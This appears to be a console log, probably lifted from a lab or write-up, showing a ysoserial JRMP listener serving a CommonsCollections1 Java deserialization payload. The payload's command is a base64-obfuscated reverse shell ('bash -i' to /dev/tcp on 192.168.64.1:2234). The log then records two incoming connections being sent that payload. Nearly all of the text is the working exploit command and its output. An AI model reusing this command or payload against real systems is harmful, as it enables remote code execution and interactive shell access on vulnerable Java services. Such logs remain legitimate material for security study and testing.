 H:\tools\java_rce>java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 "bash -
c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjY0LjEvMjIzNCAwPiYx}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1099
Have connection from /192.168.64.153:48492
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /192.168.64.153:48494
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection